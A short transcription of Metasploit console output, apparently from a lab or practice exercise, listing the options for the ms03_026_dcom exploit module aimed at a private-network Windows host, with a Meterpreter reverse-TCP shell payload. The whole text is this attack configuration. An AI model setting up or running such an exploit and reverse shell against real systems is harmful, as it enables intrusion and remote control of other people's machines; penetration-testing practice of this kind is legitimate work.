 Chris Glanzer
msf5 exploit(windows/dcerpc/ms03_026_dcom) > options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.79.82 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 135 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 8456 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal